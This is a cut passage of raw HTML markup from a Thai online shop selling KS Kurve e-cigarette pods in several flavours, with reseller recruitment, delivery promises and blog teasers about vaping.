	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-pod-lemon-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%99/" aria-label="KS Kurve Pod Lemon (พอดกลิ่นเลม่อน)">
										<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100.jpg" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-1-100-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-lemon-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%99/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Lemon (พอดกลิ่นเลม่อน)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-pod-grape-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%b8%e0%b9%88%e0%b8%99/" aria-label="KS Kurve Pod Grape (พอดกลิ่นองุ่น)">
										<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-13-100.jpg" class="lazy-load attachment-original size-original" alt="ks kurve pod น้ำยาบุหรี่ไฟฟ้า ks kurve" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-13-100.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-13-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-13-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-13-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-13-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-13-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-13-100-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-grape-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%b8%e0%b9%88%e0%b8%99/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Grape (พอดกลิ่นองุ่น)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-pod-cola-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a5%e0%b9%88%e0%b8%b2/" aria-label="KS Kurve Pod Cola (พอดกลิ่นโคล่า)">
										<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-12-100.jpg" class="lazy-load attachment-original size-original" alt="ks kurve pod น้ำยาบุหรี่ไฟฟ้า ks kurve" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-12-100.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-12-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-12-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-12-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-12-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-12-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-12-100-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-cola-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a5%e0%b9%88%e0%b8%b2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Cola (พอดกลิ่นโคล่า)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-pod-blueberry-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9a%e0%b8%a5%e0%b8%b9%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/" aria-label="KS Kurve Pod Blueberry (พอดกลิ่นบลูเบอรี่)">
										<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-8-100.jpg" class="lazy-load attachment-original size-original" alt="ks kurve pod น้ำยาบุหรี่ไฟฟ้า ks kurve" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-8-100.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-8-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-8-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-8-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-8-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-8-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-8-100-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-blueberry-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9a%e0%b8%a5%e0%b8%b9%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Blueberry (พอดกลิ่นบลูเบอรี่)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div></div>


  <div class="banner has-hover" id="banner-674683828">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-2033750228" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

<h3 class="uppercase"><strong>ksthailand66.net รับสมัครตัวแทนจำหน่าย KS KURVE แล้ววันนี้</strong></h3>
<p class="lead">รับสิทธิพิเศษที่มากกว่า ร่วมกิจกรรมและโปรโมชั่นประจำเดือน</p>
<a href="/addline" target="_self" class="button alert is-outline lowercase"  >
    <span>LINE : @ksthailand66</span>
  </a>



              </div>
           </div>
                            
<style>
#text-box-2033750228 {
  width: 60%;
}
#text-box-2033750228 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-2033750228 {
    width: 81%;
  }
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-674683828 {
  padding-top: 318px;
  background-color: rgb(0,0,0);
}
#banner-674683828 .bg.bg-loaded {
  background-image: url(https://ksthailand66official.com/wp-content/uploads/2021/04/image_26-1400x483.jpg);
}
#banner-674683828 .overlay {
  background-color: rgba(0, 0, 0, 0.721);
}
#banner-674683828 .bg {
  background-position: 9% 14%;
}
#banner-674683828 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-674683828 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


	<section class="section" id="section_806074793">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-649797935">


	<div id="col-1853302048" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="color:rgb(255, 0, 0);">ซื้อกับ ksthailand66 ดียังไง ?</span><b></b></h3></div>

<div class="row"  id="row-459747187">


	<div id="col-382414598" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-center" style="background-color:rgba(0, 0, 0, 0.837);" >
			
			

	<div id="text-1602299106" class="text">
		

<h3 class="uppercase" style="text-align: center;"><span style="color: #ffffff;"><strong>ดูแลคุณด้วยทีมงานมืออาชีพ</strong></span></h3>
<p class="uppercase" style="text-align: center;"><span style="color: #ffffff;">เราพร้อมดูแลคุณตลอด 24 ชั่วโมงด้วยทีมงานมืออาชีพพร้อมให้คำปรึกษาและแก้ไขทุกปัญหาในการสูบของคุณได้อย่างทันท่วงที ตอบโจทย์ผู้สูบมือใหม่-มือเก๋า ราวกับได้เพื่อนคู่ใจในการสูบ</span></p>
		
<style>
#text-1602299106 {
  font-size: 0.75rem;
  text-align: center;
}
</style>
	</div>
	

		</div>
				
<style>
#col-382414598 > .col-inner {
  padding: 20px 15px 20px 15px;
  margin: = 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-462423063" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-center" style="background-color:rgba(0, 0, 0, 0.837);" >
			
			

	<div id="text-3782037459" class="text">
		

<h3 class="uppercase" style="text-align: center;"><span style="color: #ffffff;"><strong>การันตีด้วยยอดขายกว่า 1000</strong><strong> ชิ้น </strong></span></h3>
<p class="uppercase" style="text-align: center;"><span style="color: #ffffff;">หมดกังวลเรื่องสินค้าไม่ได้มาตรฐาน พร้อมเสิร์ฟฟีลสูบแน่นนุ่มด้วยยอดขายกว่า 1000 ชิ้น&nbsp; การันตีจากลูกค้าทุกคนที่พูดเป็นเสียงเดียวกันว่า มั่นใจใน KSThailand66 !</span></p>
		
<style>
#text-3782037459 {
  font-size: 0.75rem;
  text-align: center;
}
</style>
	</div>
	

		</div>
				
<style>
#col-462423063 > .col-inner {
  padding: 20px 15px 20px 15px;
  margin: = 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1171159064" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-center" style="background-color:rgba(0, 0, 0, 0.837);" >
			
			

	<div id="text-908203895" class="text">
		

<h3 class="uppercase" style="text-align: center;"><span style="color: #ffffff;"><strong>ส่งด่วน ส่งไวใน 4 </strong><strong>ชั่วโมง</strong></span></h3>
<p class="uppercase" style="text-align: center;"><span style="color: #ffffff;">จะสั่งตอนไหน KSThailand66 ก็พร้อมส่งด้วยบริการเดลิเวอรี่ผ่าน Grab หรือ Lineman ส่งไวถึงมือภายใน 4 ชั่วโมง ช่วยให้การสูบของคุณไม่มีขาดตอน</span></p>
		
<style>
#text-908203895 {
  font-size: 0.75rem;
  text-align: center;
}
</style>
	</div>
	

		</div>
				
<style>
#col-1171159064 > .col-inner {
  padding: 20px 15px 20px 15px;
  margin: = 0px 0px 0px;
}
</style>
	</div>

	

</div>
<div class="container section-title-container" ><h3 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="color:rgb(255, 0, 0);">บทความ ข่าวสาร</span><b></b></h3></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://ksthailand66official.com/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img decoding="async" width="711" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20711%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/06/คุณควรเปลี่ยนจากพอดแบบใช้แล้วทิ้ง_1-711x400.png" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/06/คุณควรเปลี่ยนจากพอดแบบใช้แล้วทิ้ง_1-711x400.png 711w, https://ksthailand66official.com/wp-content/uploads/2022/06/คุณควรเปลี่ยนจากพอดแบบใช้แล้วทิ้ง_1-768x432.png 768w, https://ksthailand66official.com/wp-content/uploads/2022/06/คุณควรเปลี่ยนจากพอดแบบใช้แล้วทิ้ง_1-510x287.png 510w, https://ksthailand66official.com/wp-content/uploads/2022/06/คุณควรเปลี่ยนจากพอดแบบใช้แล้วทิ้ง_1.png 1200w" sizes="(max-width: 711px) 100vw, 711px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label tag-label is-xxsmall op-7 uppercase">
					News 					</p>
										<h5 class="post-title is-large ">บุหรี่ไฟฟ้าแบบใช้แล้วทิ้ง VS บุหรี่ไฟฟ้าแบบเติม</h5>
					<div class="post-meta is-small op-8">12/06/2022</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">พอดบุหรี่ไฟฟ้าแบบใช้แล้วทิ้งช่วยให้ผู้คนนับล้านเข้าถึงก [...] [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://ksthailand66official.com/%e0%b8%aa%e0%b8%94%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%9b%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img decoding="async" width="713" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20713%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/06/ปลุกคความสดชื่นด้วยพอดไฟฟ้า_01-713x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/06/ปลุกคความสดชื่นด้วยพอดไฟฟ้า_01-713x400.jpg 713w, https://ksthailand66official.com/wp-content/uploads/2022/06/ปลุกคความสดชื่นด้วยพอดไฟฟ้า_01-768x431.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/06/ปลุกคความสดชื่นด้วยพอดไฟฟ้า_01-510x286.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/06/ปลุกคความสดชื่นด้วยพอดไฟฟ้า_01.jpg 808w" sizes="(max-width: 713px) 100vw, 713px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label tag-label is-xxsmall op-7 uppercase">
					News 					</p>
										<h5 class="post-title is-large ">สดชื่นไปกับบุหรี่ไฟฟ้า RELX INFYNITY</h5>
					<div class="post-meta is-small op-8">10/06/2022</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">บุหรี่ไฟฟ้าจากค่าย RELX อย่างพอด RELX INFINITY ตัวนี้ เ [...] [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://ksthailand66official.com/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img decoding="async" width="762" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20762%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/06/Headline-17-_01-762x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/06/Headline-17-_01-762x400.jpg 762w, https://ksthailand66official.com/wp-content/uploads/2022/06/Headline-17-_01-768x403.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/06/Headline-17-_01-510x268.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/06/Headline-17-_01.jpg 1200w" sizes="(max-width: 762px) 100vw, 762px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label tag-label is-xxsmall op-7 uppercase">
					News 					</p>
										<h5 class="post-title is-large ">เปิดหมดเปลือกน้ำยาบุหรี่ไฟฟ้า</h5>
					<div class="post-meta is-small op-8">08/06/2022</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">สูบเพลิน เกินห้ามใจไปกับบุหรี่ไฟฟ้าแบบนี้ เคยสงสัยกันไห [...] [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://ksthailand66official.com/6-6-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b8%99%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88-%e0%b8%84%e0%b8%b8%e0%b9%89%e0%b8%a1%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%a5%e0%b8%94/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img decoding="async" width="400" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/06/IMG_20220607_082016_178-400x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/06/IMG_20220607_082016_178-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/06/IMG_20220607_082016_178-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2022/06/IMG_20220607_082016_178-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/06/IMG_20220607_082016_178-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/06/IMG_20220607_082016_178-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/06/IMG_20220607_082016_178-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/06/IMG_20220607_082016_178-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/06/IMG_20220607_082016_178.jpg 1040w" sizes="(max-width: 400px) 100vw, 400px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label tag-label is-xxsmall op-7 uppercase">
					promotion 					</p>
										<h5 class="post-title is-large ">6.6 โปรโมชันใหม่ คุ้มสุดลดจุกๆ สต๊อกแน่นพร้อมส่ง</h5>
					<div class="post-meta is-small op-8">07/06/2022</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">📣✨6.6 โปรโมชันใหม่ เริ่มแล้วครับ คุ้มสุดลดจุกๆ รีบตุนกั [...] [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://ksthailand66official.com/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%81%e0%b8%99%e0%b9%88-4-%e0%b8%82%e0%b8%ad/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img decoding="async" width="584" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/06/Headline-20_01-584x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/06/Headline-20_01-584x400.jpg 584w, https://ksthailand66official.com/wp-content/uploads/2022/06/Headline-20_01-768x526.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/06/Headline-20_01-510x349.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/06/Headline-20_01.jpg 1080w" sizes="(max-width: 584px) 100vw, 584px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label tag-label is-xxsmall op-7 uppercase">
					News 					</p>
										<h5 class="post-title is-large ">กินแบบนี้เลิกได้แน่! 4 ของกินติดตู้เย็นที่จะช่วยให้คุณเลิกบุหรี่￼</h5>
					<div class="post-meta is-small op-8">06/06/2022</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">เตรียมใจเลิกบุหรี่มาตั้งหลายรอบ คราวนี้ถึงเวลาเลิกบุหรี [...] [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://ksthailand66official.com/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-vs-%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b8%88%e0%b8%a3%e0%b8%b4%e0%b8%87/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img decoding="async" width="761" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20761%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/06/Headline-19_01-761x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/06/Headline-19_01-761x400.jpg 761w, https://ksthailand66official.com/wp-content/uploads/2022/06/Headline-19_01-768x404.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/06/Headline-19_01-510x268.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/06/Headline-19_01.jpg 1024w" sizes="(max-width: 761px) 100vw, 761px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label tag-label is-xxsmall op-7 uppercase">
					News 					</p>
										<h5 class="post-title is-large ">บุหรี่ไฟฟ้า VS บุหรี่จริง ราคาแบบไหนโดนใจสายสูบ￼</h5>
					<div class="post-meta is-small op-8">04/06/2022</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">เรื่องของรสชาติของบุหรี่จริงกับบุหรี่ไฟฟ้าบอกเลยว่านานา [...] [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>

	<div id="gap-1825724851" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1825724851 {
  padding-top: 36px;
}
</style>
	</div>
	

<div class="container section-title-container" ><h3 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="color:rgb(255, 0, 0);">ได้เวลาเปลี่ยนมาใช้ Kardinal Stick (ks pod)</span><b></b></h3></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-158160230">


	<div id="col-1530825369" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
